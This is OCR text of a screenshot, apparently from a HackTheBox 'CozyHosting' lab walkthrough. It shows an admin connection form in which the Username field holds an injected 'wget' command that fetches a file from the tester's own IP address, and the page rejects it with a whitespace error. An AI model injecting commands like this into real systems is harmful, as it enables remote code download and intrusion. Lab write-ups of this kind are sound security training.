 http://cozyhosting.htb/admin?error=Username can't contain whitespaces!
Cozy Cloud
The host was not added!
Username can't contain whitespaces!
Connection
settings
Hostname
10.10.16.23
Username
wget http://10.10.16.23:50505/a
Submit
Reset